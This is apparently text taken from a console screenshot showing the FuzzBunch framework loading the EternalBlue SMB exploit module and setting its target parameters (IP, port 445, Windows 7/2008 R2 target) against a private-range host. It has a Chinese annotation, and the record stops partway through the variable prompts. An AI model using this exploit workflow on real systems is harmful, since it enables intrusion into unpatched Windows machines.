 管理员: C:\Windows\System32\cmd.exe - python  fb.py
fb > use Eternalblue 使用永恒之蓝模块
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.10.18
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.10.18
TargetPort            445
VerifyTarget          True
VerifyBackdoor        True
MaxExploitAttempts    3
GroomAllocations      12
Target                WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.10.18] :
[*]  TargetPort :: Port used by the SMB service for exploit connection